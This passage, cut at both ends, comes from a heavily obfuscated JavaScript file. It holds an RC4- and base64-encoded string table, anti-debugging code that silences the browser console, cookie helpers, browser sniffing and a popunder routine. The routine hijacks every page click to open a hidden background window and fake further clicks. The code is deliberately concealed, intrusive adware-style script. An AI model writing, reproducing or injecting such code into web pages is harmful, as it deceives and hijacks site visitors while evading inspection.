34\x69\x66\x55\x54\x43\x74\x77\x38\x50\x77\x6f\x41\x71\x65\x4d\x4f\x41\x77\x70\x70\x46\x61\x46\x4d\x39\x77\x70\x4d\x7a\x4f\x63\x4f\x56\x77\x70\x2f\x43\x71\x56\x58\x43\x6d\x79\x6a\x43\x71\x52\x52\x4e\x77\x6f\x54\x43\x6b\x38\x4f\x49\x77\x34\x76\x44\x6c\x54\x58\x43\x70\x38\x4f\x4d\x77\x72\x58\x43\x74\x63\x4b\x74\x51\x73\x4f\x50\x77\x71\x44\x43\x6c\x73\x4b\x2f','\x77\x34\x5a\x71\x77\x36\x41\x3d','\x77\x35\x4c\x44\x75\x63\x4b\x6c\x64\x4d\x4f\x58','\x4d\x51\x62\x43\x75\x38\x4f\x2f\x77\x6f\x4d\x37\x63\x51\x3d\x3d','\x55\x73\x4f\x4f\x51\x6d\x35\x6d\x5a\x77\x66\x44\x71\x4d\x4f\x2f\x5a\x77\x3d\x3d','\x49\x38\x4f\x66\x58\x73\x4b\x76\x77\x6f\x6e\x44\x70\x56\x51\x53\x77\x34\x77\x7a\x4b\x41\x3d\x3d','\x77\x71\x45\x38\x54\x63\x4f\x68\x46\x6b\x63\x3d'];(function(_0x25e9c9,_0x3684fa){var _0xf860f3=function(_0x1270c7){while(--_0x1270c7){_0x25e9c9['\x70\x75\x73\x68'](_0x25e9c9['\x73\x68\x69\x66\x74']());}};var _0x274f9e=function(){var _0x1ce3e7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1c7db8,_0x5f117a,_0x37ba60,_0x1c4cc1){_0x1c4cc1=_0x1c4cc1||{};var _0x48f63f=_0x5f117a+'\x3d'+_0x37ba60;var _0x3c0c61=0x0;for(var _0x3c0c61=0x0,_0x1a475f=_0x1c7db8['\x6c\x65\x6e\x67\x74\x68'];_0x3c0c61<_0x1a475f;_0x3c0c61++){var _0x276ab9=_0x1c7db8[_0x3c0c61];_0x48f63f+='\x3b\x20'+_0x276ab9;var _0x262b5f=_0x1c7db8[_0x276ab9];_0x1c7db8['\x70\x75\x73\x68'](_0x262b5f);_0x1a475f=_0x1c7db8['\x6c\x65\x6e\x67\x74\x68'];if(_0x262b5f!==!![]){_0x48f63f+='\x3d'+_0x262b5f;}}_0x1c4cc1['\x63\x6f\x6f\x6b\x69\x65']=_0x48f63f;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3b995f,_0x13c702){_0x3b995f=_0x3b995f||function(_0x551949){return _0x551949;};var _0x474c0b=_0x3b995f(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x13c702['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x58e3e3=function(_0xd1a10d,_0x471445){_0xd1a10d(++_0x471445);};_0x58e3e3(_0xf860f3,_0x3684fa);return _0x474c0b?decodeURIComponent(_0x474c0b[0x1]):undefined;}};var _0x3756ec=function(){var _0x1c1318=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1c1318['\x74\x65\x73\x74'](_0x1ce3e7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ce3e7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3756ec;var _0x321fd3='';var _0x22ed54=_0x1ce3e7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x22ed54){_0x1ce3e7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x22ed54){_0x321fd3=_0x1ce3e7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ce3e7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x274f9e();}(_0xb841,0xd7));var _0x1b84=function(_0x4d7af4,_0x56596c){_0x4d7af4=_0x4d7af4-0x0;var _0x26b2ec=_0xb841[_0x4d7af4];if(_0x1b84['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x178dda=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20'+'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x29'+'\x29\x3b');var _0x571a1a=_0x178dda();var _0x944ac6='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x571a1a['\x61\x74\x6f\x62']||(_0x571a1a['\x61\x74\x6f\x62']=function(_0x5f2214){var _0x304a6e=String(_0x5f2214)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2bf91f=0x0,_0x5be6af,_0x39ed43,_0x33714d=0x0,_0x356714='';_0x39ed43=_0x304a6e['\x63\x68\x61\x72\x41\x74'](_0x33714d++);~_0x39ed43&&(_0x5be6af=_0x2bf91f%0x4?_0x5be6af*0x40+_0x39ed43:_0x39ed43,_0x2bf91f++%0x4)?_0x356714+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5be6af>>(-0x2*_0x2bf91f&0x6)):0x0){_0x39ed43=_0x944ac6['\x69\x6e\x64\x65\x78\x4f\x66'](_0x39ed43);}return _0x356714;});}());var _0x332127=function(_0x29d7f7,_0x4da874){var _0x5841c2=[],_0x56bab8=0x0,_0x17a541,_0x3a2a20='',_0x2f33b0='';_0x29d7f7=atob(_0x29d7f7);for(var _0x45aa80=0x0,_0xb0f13f=_0x29d7f7['\x6c\x65\x6e\x67\x74\x68'];_0x45aa80<_0xb0f13f;_0x45aa80++){_0x2f33b0+='\x25'+('\x30\x30'+_0x29d7f7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45aa80)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x29d7f7=decodeURIComponent(_0x2f33b0);for(var _0x27a2ee=0x0;_0x27a2ee<0x100;_0x27a2ee++){_0x5841c2[_0x27a2ee]=_0x27a2ee;}for(_0x27a2ee=0x0;_0x27a2ee<0x100;_0x27a2ee++){_0x56bab8=(_0x56bab8+_0x5841c2[_0x27a2ee]+_0x4da874['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27a2ee%_0x4da874['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x17a541=_0x5841c2[_0x27a2ee];_0x5841c2[_0x27a2ee]=_0x5841c2[_0x56bab8];_0x5841c2[_0x56bab8]=_0x17a541;}_0x27a2ee=0x0;_0x56bab8=0x0;for(var _0x4ba651=0x0;_0x4ba651<_0x29d7f7['\x6c\x65\x6e\x67\x74\x68'];_0x4ba651++){_0x27a2ee=(_0x27a2ee+0x1)%0x100;_0x56bab8=(_0x56bab8+_0x5841c2[_0x27a2ee])%0x100;_0x17a541=_0x5841c2[_0x27a2ee];_0x5841c2[_0x27a2ee]=_0x5841c2[_0x56bab8];_0x5841c2[_0x56bab8]=_0x17a541;_0x3a2a20+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x29d7f7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ba651)^_0x5841c2[(_0x5841c2[_0x27a2ee]+_0x5841c2[_0x56bab8])%0x100]);}return _0x3a2a20;};_0x1b84['\x72\x63\x34']=_0x332127;_0x1b84['\x64\x61\x74\x61']={};_0x1b84['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x30e187=_0x1b84['\x64\x61\x74\x61'][_0x4d7af4];if(_0x30e187===undefined){if(_0x1b84['\x6f\x6e\x63\x65']===undefined){var _0x5579ec=function(_0x4a16f0){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4a16f0;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5579ec['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xbee51d=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xbee51d['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5579ec['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x566d17){if(!Boolean(~_0x566d17)){return _0x566d17;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5579ec['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2ccafb){for(var _0x95c250=0x0,_0xffdfd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x95c250<_0xffdfd3;_0x95c250++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xffdfd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2ccafb(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5579ec(_0x1b84)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1b84['\x6f\x6e\x63\x65']=!![];}_0x26b2ec=_0x1b84['\x72\x63\x34'](_0x26b2ec,_0x56596c);_0x1b84['\x64\x61\x74\x61'][_0x4d7af4]=_0x26b2ec;}else{_0x26b2ec=_0x30e187;}return _0x26b2ec;};(function(){var _0x173651=function(){var _0x3ed3ae=!![];return function(_0x4aaba3,_0x24679c){var _0x3a8533=_0x3ed3ae?function(){if(_0x24679c){var _0x23a233=_0x24679c['\x61\x70\x70\x6c\x79'](_0x4aaba3,arguments);_0x24679c=null;return _0x23a233;}}:function(){};_0x3ed3ae=![];return _0x3a8533;};}();var _0x5a97db=function(){var _0x5e0822=!![];return function(_0x12d7a2,_0x4ba6e7){var _0x59d9f8=_0x5e0822?function(){if(_0x4ba6e7){var _0x31b1ac=_0x4ba6e7['\x61\x70\x70\x6c\x79'](_0x12d7a2,arguments);_0x4ba6e7=null;return _0x31b1ac;}}:function(){};_0x5e0822=![];return _0x59d9f8;};}();m_f2={'\x73\x65\x74':function(_0x5358c2,_0x397d7b,_0x1813c8){var _0x262829='';if(_0x1813c8){var _0x343922=new Date();_0x343922['\x73\x65\x74\x54\x69\x6d\x65'](_0x343922[_0x1b84('0x0', '\x72\x35\x30\x43')]()+_0x1813c8*0x1*0x3c*0x3c*0x3e8);_0x262829=_0x1b84('0x1', '\x23\x24\x32\x52')+_0x343922[_0x1b84('0x2', '\x41\x56\x23\x5e')]();}document[_0x1b84('0x3', '\x50\x78\x45\x26')]=_0x5358c2+'\x3d'+(_0x397d7b||'')+_0x262829+_0x1b84('0x4', '\x55\x76\x73\x49');},'\x67\x65\x74':function(_0x3997b6){var _0x8bdd8c=_0x3997b6+'\x3d';var _0x49ca57=document[_0x1b84('0x5', '\x41\x56\x23\x5e')][_0x1b84('0x6', '\x79\x59\x67\x33')]('\x3b');for(var _0x18ff6c=0x0;_0x18ff6c<_0x49ca57['\x6c\x65\x6e\x67\x74\x68'];_0x18ff6c++){var _0x5041bd=_0x49ca57[_0x18ff6c];while(_0x5041bd['\x63\x68\x61\x72\x41\x74'](0x0)=='\x20')_0x5041bd=_0x5041bd[_0x1b84('0x7', '\x51\x55\x6f\x76')](0x1,_0x5041bd[_0x1b84('0x8', '\x73\x34\x32\x26')]);if(_0x5041bd[_0x1b84('0x9', '\x2a\x45\x30\x39')](_0x8bdd8c)==0x0)return _0x5041bd[_0x1b84('0xa', '\x33\x74\x41\x28')](_0x8bdd8c[_0x1b84('0xb', '\x68\x5d\x5a\x35')],_0x5041bd[_0x1b84('0xc', '\x51\x55\x6f\x76')]);}return null;},'\x65\x72\x61\x73\x65':function(_0x3c0ed1){document['\x63\x6f\x6f\x6b\x69\x65']=_0x3c0ed1+_0x1b84('0xd', '\x68\x69\x52\x40');},'\x69\x73\x5f\x73\x65\x74':function(_0x5c2a04){return!!this[_0x1b84('0xe', '\x77\x70\x51\x36')](_0x5c2a04);},'\x73\x65\x74\x5f\x6e\x5f\x67\x65\x74':function(_0x34c691,_0x50e13c,_0x1a87c1){r=this['\x67\x65\x74'](_0x34c691);if(r)return r;this[_0x1b84('0xf', '\x5e\x41\x42\x71')](_0x34c691,_0x50e13c,_0x1a87c1);return null;}};;m_f3=function(_0x1efd55,_0x3714e0,_0x894b85,_0x4074e7){function _0x41f5b3(_0x284185,_0x521ba0,_0x13531a,_0x5d7fc3,_0x17f7a4,_0x463b3f){if(_0x894b85())return;if(!_0x284185)return;var _0x5c92a5=_0x1b84('0x10', '\x23\x71\x4a\x44')+_0x13531a[_0x1b84('0x11', '\x70\x5b\x4c\x79')]()+'\x2c\x68\x65\x69\x67\x68\x74\x3d'+_0x5d7fc3[_0x1b84('0x12', '\x63\x5b\x23\x6e')]()+_0x1b84('0x13', '\x38\x70\x30\x75')+_0x17f7a4+'\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d'+_0x463b3f;document['\x6f\x6e\x63\x6c\x69\x63\x6b']=function(){if(_0x894b85())return;window[_0x1b84('0x14', '\x5d\x54\x33\x33')]('\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x28\x29\x3b','\x5f\x73\x65\x6c\x66','');_0xa8a588=_0x3f6cd1['\x77\x69\x6e\x64\x6f\x77'][_0x1b84('0x15', '\x6e\x79\x73\x58')](_0x284185,_0x521ba0,_0x5c92a5);if(_0xa8a588){_0x3714e0();_0x5b07bb();}};}function _0x5b07bb(){try{_0xa8a588[_0x1b84('0x16', '\x75\x54\x59\x57')]();_0xa8a588['\x6f\x70\x65\x6e\x65\x72']['\x77\x69\x6e\x64\x6f\x77']['\x66\x6f\x63\x75\x73']();window[_0x1b84('0x17', '\x44\x65\x76\x36')][_0x1b84('0x18', '\x51\x55\x6f\x76')][_0x1b84('0x19', '\x67\x4e\x48\x29')]();window['\x66\x6f\x63\x75\x73']();if(_0x53c228[_0x1b84('0x1a', '\x78\x33\x79\x24')])_0x4998ff();if(_0x53c228[_0x1b84('0x1b', '\x24\x54\x62\x59')])_0x15264b();}catch(_0x571304){}}function _0x4998ff(){var _0x10fac0=window[_0x1b84('0x1c', '\x38\x70\x30\x75')](_0x1b84('0x1d', '\x57\x4a\x31\x71'));_0x10fac0[_0x1b84('0x1e', '\x4a\x52\x58\x30')]();_0x10fac0['\x63\x6c\x6f\x73\x65']();}function _0x15264b(){var _0x2a35fb=document[_0x1b84('0x1f', '\x78\x25\x35\x23')]('\x61');_0x2a35fb[_0x1b84('0x20', '\x5d\x54\x33\x33')]='\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b';_0x2a35fb['\x74\x61\x72\x67\x65\x74']=_0x1b84('0x21', '\x6c\x4d\x77\x6f');document[_0x1b84('0x22', '\x32\x4c\x72\x7a')](_0x1b84('0x23', '\x68\x5d\x5a\x35'))[0x0][_0x1b84('0x24', '\x45\x6b\x76\x75')](_0x2a35fb);_0x2a35fb[_0x1b84('0x25', '\x68\x69\x52\x40')][_0x1b84('0x26', '\x26\x75\x57\x57')](_0x2a35fb);var _0x4074e7=document[_0x1b84('0x27', '\x78\x25\x35\x23')](_0x1b84('0x28', '\x68\x5d\x5a\x35'));_0x4074e7[_0x1b84('0x29', '\x51\x55\x6f\x76')]('\x63\x6c\x69\x63\x6b',!![],!![],window,0x0,0x0,0x0,0x0,0x0,!![],![],![],!![],0x0,null);_0x2a35fb['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0x4074e7);window['\x6f\x70\x65\x6e'](_0x2a35fb[_0x1b84('0x2a', '\x68\x5d\x5a\x35')],_0x2a35fb['\x74\x61\x72\x67\x65\x74'])[_0x1b84('0x2b', '\x4f\x69\x61\x32')]();}function _0x54a963(_0x14112e){var _0x4a0e14=![];_0x14112e=_0x14112e||window[_0x1b84('0x2c', '\x23\x24\x32\x52')];if(_0x14112e['\x77\x68\x69\x63\x68'])_0x4a0e14=_0x14112e[_0x1b84('0x2d', '\x2a\x23\x6f\x54')]==0x3;else{if(_0x14112e[_0x1b84('0x2e', '\x50\x78\x45\x26')])_0x4a0e14=_0x14112e['\x62\x75\x74\x74\x6f\x6e']==0x2;;};return _0x4a0e14;};var _0x3f6cd1=top!=self&&typeof top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x1b84('0x2f', '\x65\x79\x6d\x49')]()===_0x1b84('0x30', '\x78\x25\x35\x23')?top:self;var _0xa8a588=null;_0x4074e7=_0x4074e7||{};var _0x30c603=_0x4074e7['\x6e\x61\x6d\x65']||Math[_0x1b84('0x31', '\x4a\x52\x58\x30')](Math[_0x1b84('0x32', '\x55\x34\x6f\x38')]()*0x3e8+0x1);var _0x327b5b=_0x4074e7['\x77\x69\x64\x74\x68']||window['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68']||window[_0x1b84('0x33', '\x68\x69\x52\x40')];var _0x855646=_0x4074e7[_0x1b84('0x34', '\x5b\x72\x28\x38')]||window[_0x1b84('0x35', '\x6e\x79\x73\x58')]-0x64||window[_0x1b84('0x36', '\x75\x54\x59\x57')];var _0x1bdb3f=typeof _0x4074e7['\x6c\x65\x66\x74']!='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'?_0x4074e7[_0x1b84('0x37', '\x54\x57\x51\x70')]['\x74\x6f\x53\x74\x72\x69\x6e\x67']():window[_0x1b84('0x38', '\x57\x4a\x31\x71')];var _0x1c1bcb=typeof _0x4074e7['\x74\x6f\x70']!='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'?_0x4074e7[_0x1b84('0x39', '\x54\x57\x51\x70')][_0x1b84('0x3a', '\x67\x4e\x48\x29')]():window['\x73\x63\x72\x65\x65\x6e\x59'];var _0x53c228=function(){var _0x4b18ce=navigator[_0x1b84('0x3b', '\x26\x78\x40\x48')]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var _0x4074e7={'\x77\x65\x62\x6b\x69\x74':/webkit/[_0x1b84('0x3c', '\x5a\x42\x70\x39')](_0x4b18ce),'\x6d\x6f\x7a\x69\x6c\x6c\x61':/mozilla/[_0x1b84('0x3d', '\x72\x35\x30\x43')](_0x4b18ce)&&!/(compatible|webkit)/[_0x1b84('0x3e', '\x68\x5d\x5a\x35')](_0x4b18ce),'\x63\x68\x72\x6f\x6d\x65':/chrome/[_0x1b84('0x3f', '\x77\x6f\x25\x4a')](_0x4b18ce),'\x6d\x73\x69\x65':/msie/[_0x1b84('0x40', '\x36\x21\x24\x43')](_0x4b18ce)&&!/opera/[_0x1b84('0x41', '\x41\x56\x23\x5e')](_0x4b18ce),'\x66\x69\x72\x65\x66\x6f\x78':/firefox/['\x74\x65\x73\x74'](_0x4b18ce),'\x73\x61\x66\x61\x72\x69':/safari/['\x74\x65\x73\x74'](_0x4b18ce)&&!/chrome/[_0x1b84('0x42', '\x5e\x41\x42\x71')](_0x4b18ce),'\x6f\x70\x65\x72\x61':/opera/['\x74\x65\x73\x74'](_0x4b18ce),'\x6d\x6f\x62\x69\x6c\x65':/mobile|ip(hone|od|ad)|android|blackberry|iemobile|kindle|netfront|silk-accelerated|(hpw|web)os|fennec|minimo|opera m(obi|ini)|blazer|dolfin|dolphin|skyfire|zune/[_0x1b84('0x43', '\x2a\x45\x30\x39')](_0x4b18ce)};_0x4074e7[_0x1b84('0x44', '\x24\x54\x62\x59')]=_0x4074e7[_0x1b84('0x45', '\x23\x24\x32\x52')]?(_0x4b18ce[_0x1b84('0x46', '\x57\x4a\x31\x71')](/.+(?:ri)[\/: ]([\d.]+)/)||[])[0x1]:(_0x4b18ce[_0x1b84('0x47', '\x55\x76\x73\x49')](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[0x1];return _0x4074e7;}();_0x41f5b3(_0x1efd55,_0x30c603,_0x327b5b,_0x855646,_0x1bdb3f,_0x1c1bcb);};;var _0x400fb5=function(){m_f2['\x73\x65\x74']('\x5f\x70\x6f\x63','\x31',0xa8);};var _0x1d8516=function(){return m_f2[_0x1b84('0x48', '\x77\x70\x51\x36')](_0x1b84('0x49', '\x65\x79\x6d\x49'));};if(!m_f2[_0x1b84('0x4a', '\x5a\x42\x70\x39')](_0x1b84('0x4b', '\x70\x5b\x4c\x79'))){tu=function(){u=function(){function _0x1c81c2(_0x5788be){function _0x23b6d1(_0xd23028){var _0x10ea3f=_0x173651(this,function(){var _0x2d35ab=function(){return'\x64\x65\x76';},_0x435e4c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x24520c=function(){var _0x12a952=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x12a952['\x74\x65\x73\x74'](_0x2d35ab['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3d5bd0=function(){var _0x4b50ea=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4b50ea['\x74\x65\x73\x74'](_0x435e4c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a1afe=function(_0x2dc209){var _0xeb8227=~-0x1>>0x1+0xff%0x0;if(_0x2dc209['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xeb8227)){_0x4c7fca(_0x2dc209);}};var _0x4c7fca=function(_0x228382){var _0x5c51b6=~-0x4>>0x1+0xff%0x0;if(_0x228382['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5c51b6){_0x4a1afe(_0x228382);}};if(!_0x24520c()){if(!_0x3d5bd0()){_0x4a1afe('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4a1afe('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4a1afe('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x10ea3f();var _0x44e2b2=_0x5a97db(this,function(){var _0x339a2f=Function(_0x1b84('0x4c', '\x77\x48\x32\x31')+_0x1b84('0x4d', '\x5a\x42\x70\x39')+'\x29\x3b');var _0x56d344=function(){};var _0x19aa70=_0x339a2f();if(!_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65']){_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65']=function(_0x154c34){var _0x1f0a4b={};_0x1f0a4b[_0x1b84('0x4e', '\x32\x4c\x72\x7a')]=_0x154c34;_0x1f0a4b[_0x1b84('0x4f', '\x5b\x72\x28\x38')]=_0x154c34;_0x1f0a4b[_0x1b84('0x50', '\x6e\x79\x73\x58')]=_0x154c34;_0x1f0a4b[_0x1b84('0x51', '\x33\x59\x41\x36')]=_0x154c34;_0x1f0a4b[_0x1b84('0x52', '\x33\x74\x41\x28')]=_0x154c34;_0x1f0a4b[_0x1b84('0x53', '\x68\x69\x52\x40')]=_0x154c34;_0x1f0a4b[_0x1b84('0x54', '\x65\x79\x6d\x49')]=_0x154c34;return _0x1f0a4b;}(_0x56d344);}else{_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x1b84('0x55', '\x65\x79\x6d\x49')]=_0x56d344;_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x1b84('0x56', '\x41\x56\x23\x5e')]=_0x56d344;_0x19aa70[_0x1b84('0x57', '\x79\x59\x67\x33')]['\x64\x65\x62\x75\x67']=_0x56d344;_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x69\x6e\x66\x6f']=_0x56d344;_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x65\x72\x72\x6f\x72']=_0x56d344;_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x56d344;_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x1b84('0x58', '\x67\x4e\x48\x29')]=_0x56d344;}});_0x44e2b2();var _0x3e5c34=_0x5788be['\x6d\x61\x74\x63\x68'](_0xd23028);return _0x3e5c34&&_0x3e5c34[_0x1b84('0x59', '\x55\x76\x73\x49')]>0x1&&_0x3e5c34[0x1]||'';}function _0x4928be(_0x4934d4){var _0x20f2d0=_0x5788be[_0x1b84('0x5a', '\x65\x79\x6d\x49')](_0x4934d4);return _0x20f2d0&&_0x20f2d0[_0x1b84('0xb', '\x68\x5d\x5a\x35')]>0x1&&_0x20f2d0[0x2]||'';}var _0x32dbbe=_0x23b6d1(/(ipod|iphone|ipad)/i)[_0x1b84('0x5b', '\x44\x65\x76\x36')](),_0x571abd=/like android/i[_0x1b84('0x5c', '\x77\x48\x32\x31')](_0x5788be),_0x43accd=!_0x571abd&&/android/i[_0x1b84('0x5d', '\x24\x54\x62\x59')](_0x5788be),_0x562c1a=/nexus\s*[0-6]\s*/i[_0x1b84('0x5c', '\x77\x48\x32\x31')](_0x5788be),_0x4e41c0=!_0x562c1a&&/nexus\s*[0-9]+/i[_0x1b84('0x5e', '\x6e\x79\x73\x58')](_0x5788be),_0x9dab1=/CrOS/[_0x1b84('0x5f', '\x4a\x52\x58\x30')](_0x5788be),_0x3d33d4=/silk/i['\x74\x65\x73\x74'](_0x5788be),_0x5b5351=/sailfish/i['\x74\x65\x73\x74'](_0x5788be),_0x4aa0f8=/tizen/i[_0x1b84('0x60', '\x75\x54\x59\x57')](_0x5788be),_0x2342d9=/(web|hpw)os/i[_0x1b84('0x61', '\x70\x5b\x4c\x79')](_0x5788be),_0x27820e=/windows phone/i[_0x1b84('0x62', '\x2a\x23\x6f\x54')](_0x5788be),_0x2ff06e=/SamsungBrowser/i['\x74\x65\x73\x74'](_0x5788be),_0x3b6da7=!_0x27820e&&/windows/i['\x74\x65\x73\x74'](_0x5788be),_0x1a8e63=!_0x32dbbe&&!_0x3d33d4&&/macintosh/i['\x74\x65\x73\x74'](_0x5788be),_0x59634e=!_0x43accd&&!_0x5b5351&&!_0x4aa0f8&&!_0x2342d9&&/linux/i['\x74\x65\x73\x74'](_0x5788be),_0x1702a6=_0x23b6d1(/edge\/(\d+(\.\d+)?)/i),_0x53332a=_0x23b6d1(/version\/(\d+(\.\d+)?)/i),_0x17cda7=/tablet/i['\x74\x65\x73\x74'](_0x5788be),_0x571899=!_0x17cda7&&/[^-]mobi/i['\x74\x65\x73\x74'](_0x5788be),_0x6b9e07=/xbox/i[_0x1b84('0x63', '\x55\x34\x6f\x38')](_0x5788be),_0x3288b6;/opera/i[_0x1b84('0x64', '\x4f\x69\x61\x32')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x4f\x70\x65\x72\x61','\x6f\x70\x65\x72\x61':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x53332a||_0x23b6d1(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}:/opr|opios/i['\x74\x65\x73\x74'](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x65', 